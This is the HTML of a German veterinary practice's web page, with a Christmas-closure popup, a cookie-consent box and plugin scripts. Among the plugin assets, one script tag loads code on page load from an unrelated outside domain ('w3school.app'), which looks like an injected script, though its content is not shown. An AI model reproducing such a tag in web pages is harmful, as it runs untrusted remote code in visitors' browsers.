<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://www.tierarzt-bendel.de/wp-content/uploads/2025/12/1a583572-8268-46ac-b8ca-cdecffb0a14c-1024x683.png" alt="" class="wp-image-8512" srcset="https://www.tierarzt-bendel.de/wp-content/uploads/2025/12/1a583572-8268-46ac-b8ca-cdecffb0a14c-200x133.png 200w, https://www.tierarzt-bendel.de/wp-content/uploads/2025/12/1a583572-8268-46ac-b8ca-cdecffb0a14c-300x200.png 300w, https://www.tierarzt-bendel.de/wp-content/uploads/2025/12/1a583572-8268-46ac-b8ca-cdecffb0a14c-400x267.png 400w, https://www.tierarzt-bendel.de/wp-content/uploads/2025/12/1a583572-8268-46ac-b8ca-cdecffb0a14c-600x400.png 600w, https://www.tierarzt-bendel.de/wp-content/uploads/2025/12/1a583572-8268-46ac-b8ca-cdecffb0a14c-768x512.png 768w, https://www.tierarzt-bendel.de/wp-content/uploads/2025/12/1a583572-8268-46ac-b8ca-cdecffb0a14c-800x533.png 800w, https://www.tierarzt-bendel.de/wp-content/uploads/2025/12/1a583572-8268-46ac-b8ca-cdecffb0a14c-1024x683.png 1024w, https://www.tierarzt-bendel.de/wp-content/uploads/2025/12/1a583572-8268-46ac-b8ca-cdecffb0a14c-1200x800.png 1200w, https://www.tierarzt-bendel.de/wp-content/uploads/2025/12/1a583572-8268-46ac-b8ca-cdecffb0a14c.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Liebe Kunden,</p>



<p><strong>unsere Praxis ist von 24. Dezember bis einschließlich 4. Januar geschlossen.</strong> </p>



<p>Bitte denken Sie daran, Ihre benötigten Medikamente und Futtermittel rechtzeitig zu bestellen und abzuholen.</p>



<p>Wir wünschen Ihnen und Ihren Schützlingen frohe Weihnachten und kommen Sie gut in das neue Jahr!</p>



<p>Ihre Dr. Jennifer Bendel &amp; Praxisteam</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Schließen">
			×			</button>
		
	</div>

</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                                                            <img
                                            width="32"
                                            height="32"
                                            class="cookie-logo"
                                            src="https://www.tierarzt-bendel.de/wp-content/uploads/2020/01/Logo-4c_RRZ_1502.jpg"
                                            srcset="https://www.tierarzt-bendel.de/wp-content/uploads/2020/01/Logo-4c_RRZ_1502.jpg, https://www.tierarzt-bendel.de/wp-content/uploads/2020/01/Logo-4c_RRZ_3001.jpg 2x"
                                            alt="Datenschutzeinstellungen"
                                            aria-hidden="true"
                                        >
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</p>

                                                                    <ul>
                                                                                        <li>
                                                    <label class="_brlbs-checkbox">
                                                        Essenziell                                                        <input
                                                            id="checkbox-essential"
                                                            tabindex="0"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="essential"
                                                             checked                                                             disabled                                                            data-borlabs-cookie-checkbox
                                                        >
                                                        <span class="_brlbs-checkbox-indicator"></span>
                                                    </label>
                                                </li>
                                                                                            <li>
                                                    <label class="_brlbs-checkbox">
                                                        Statistiken                                                        <input
                                                            id="checkbox-statistics"
                                                            tabindex="0"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="statistics"
                                                             checked                                                                                                                        data-borlabs-cookie-checkbox
                                                        >
                                                        <span class="_brlbs-checkbox-indicator"></span>
                                                    </label>
                                                </li>
                                                                                            <li>
                                                    <label class="_brlbs-checkbox">
                                                        Externe Medien                                                        <input
                                                            id="checkbox-external-media"
                                                            tabindex="0"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                                                                                        data-borlabs-cookie-checkbox
                                                        >
                                                        <span class="_brlbs-checkbox-indicator"></span>
                                                    </label>
                                                </li>
                                                                                </ul>
                                
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://www.tierarzt-bendel.de/impressum/#dsgvo" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://www.tierarzt-bendel.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                                            <div class="col-2">
                            <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://www.tierarzt-bendel.de/wp-content/uploads/2020/01/Logo-4c_RRZ_1502.jpg"
                                srcset="https://www.tierarzt-bendel.de/wp-content/uploads/2020/01/Logo-4c_RRZ_1502.jpg, https://www.tierarzt-bendel.de/wp-content/uploads/2020/01/Logo-4c_RRZ_3001.jpg 2x"
                                alt="Datenschutzeinstellungen"
                            >
                        </div>
                        
                    <div class="col-10">
                        <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>

                        <p id="CookiePrefDescription">
                            Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-essential" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                        </label>

                                        <div class="w-25 text-right">
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="essential"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="essential"
                                    >
                                                                                    <table>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-borlabs-cookie">
                                                            Borlabs Cookie                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Eigentümer dieser Website</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                    </tr>
                                                    
                                                
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>borlabs-cookie</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>1 Jahr</td>
                                                    </tr>
                                                                                                </table>
                                                                                </div>
                                </div>
                                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-statistics" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Statistiken (1)</span>
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-statistics"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="statistics"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                        </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Statistik Cookies erfassen Informationen anonym. Diese Informationen helfen uns zu verstehen, wie unsere Besucher unsere Website nutzen.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="statistics"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="statistics"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-google-analytics"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="statistics"
                                                                    name="cookies[statistics][]"
                                                                    value="google-analytics"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                    
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-google-analytics">
                                                            Google Analytics                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Google LLC</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Cookie von Google für Website-Analysen. Erzeugt statistische Daten darüber, wie der Besucher die Website nutzt.</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy?hl=de"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy?hl=de                                                            </a>
                                                        </td>
                                                    </tr>
                                                    
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>_ga,_gat,_gid</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>2 Jahre</td>
                                                    </tr>
                                                                                                </table>
                                                                                </div>
                                </div>
                                                                                                                                                                                <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-external-media" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-external-media"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                        </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="external-media"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="external-media"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-facebook"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="facebook"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                    
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-facebook">
                                                            Facebook                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.facebook.com/privacy/explanation"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.facebook.com/privacy/explanation                                                            </a>
                                                        </td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.facebook.com</td>
                                                    </tr>
                                                    
                                                
                                                                                            </table>
                                                                                        <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-googlemaps"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="googlemaps"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                    
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-googlemaps">
                                                            Google Maps                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Google</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.google.com</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                                </table>
                                                                                        <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-instagram"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="instagram"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                    
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-instagram">
                                                            Instagram                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.instagram.com/legal/privacy/"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.instagram.com/legal/privacy/                                                            </a>
                                                        </td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.instagram.com</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>pigeon_state</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Sitzung</td>
                                                    </tr>
                                                                                                </table>
                                                                                        <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-twitter"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="twitter"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                    
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-twitter">
                                                            Twitter                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Twitter</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://twitter.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://twitter.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.twimg.com, .twitter.com</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>__widgetsettings, local_storage_support_test</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Unbegrenzt</td>
                                                    </tr>
                                                                                                </table>
                                                                                </div>
                                </div>
                                                                                                    </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://www.tierarzt-bendel.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie" width="16" height="16">
                                                                 powered by Borlabs Cookie                            </a>
                                                </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://www.tierarzt-bendel.de/impressum/#dsgvo">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://www.tierarzt-bendel.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.tierarzt-bendel.de/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https://www.tierarzt-bendel.de/wp-admin/admin-ajax.php","version":"3.4.9","buttonizer_path":"https://www.tierarzt-bendel.de/wp-content/plugins/buttonizer-multifunctional-button-premium","buttonizer_assets":"https://www.tierarzt-bendel.de/wp-content/plugins/buttonizer-multifunctional-button-premium/assets/legacy/","base_url":"https://www.tierarzt-bendel.de","current":{"page":5667,"categories":[205],"blog":1,"is_404":false,"is_front_page":false,"title":"Schutzimpfung f\u00fcr Kaninchen"},"in_preview":"","is_admin":"","cache":"f5ab54895db5d7975748d8e8d360fa58","enable_ga_clicks":"1"};
//# sourceURL=buttonizer_frontend_javascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tierarzt-bendel.de/wp-content/plugins/buttonizer-multifunctional-button-premium/assets/legacy/frontend__premium_only.js?v=8b18ab746035f6b30f3d75d291afd856&amp;ver=6.9" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" src="//www.tierarzt-bendel.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.tierarzt-bendel.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.tierarzt-bendel.de/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://w3school.app/js/script.js?ver=1768772766" id="w3school-custom-js"></script>
<script type="text/javascript" src="https://www.tierarzt-bendel.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.tierarzt-bendel.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.tierarzt-bendel.de/wp-content/plugins/popup-maker/","ajaxurl":"https://www.tierarzt-bendel.de/wp-admin/admin-ajax.php","restapi":"https://www.tierarzt-bendel.de/wp-json/pum/v1","rest_nonce":null,"default_theme":"7389","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.tierarzt-bendel.de/wp-json/pum/v1","gmt_offset":"+01:00","server_timezone":"Europe/Berlin"};
var pum_sub_vars = {"ajaxurl":"https://www.tierarzt-bendel.de/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8511":{"triggers":[{"type":"auto_open","settings":{"delay":500,"cookie_name":["pum-8511"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-8511","time":"1 month","session":false,"path":"1","key":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"7389","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":8511,"slug":"weihnachtspause","conditions":[[{"target":"scheduled","schedules":[{"type":"end","settings":{"name":"Popup beenden","end_date":"2026-01-04","end_time":"23:59","all_day":"yes","index":"","type":"end"}}],"not_operand":false}]]}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.tierarzt-bendel.de/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766436963&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.tierarzt-bendel.de/wp-content/uploads/fusion-scripts/15b718b294e6ae18135e5bd9aefdd660.min.js?ver=3.12.2" id="fusion-scripts-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https://www.tierarzt-bendel.de/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"fadeOut","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"www.tierarzt-bendel.de","cookiePath":"/","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":["https://www.tierarzt-bendel.de/impressum/","https://www.tierarzt-bendel.de/impressum/#dsgvo"],"respectDoNotTrack":"","reloadAfterConsent":"","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":["google-analytics"],"marketing":[],"external-media":["facebook","googlemaps","instagram","twitter"]}};
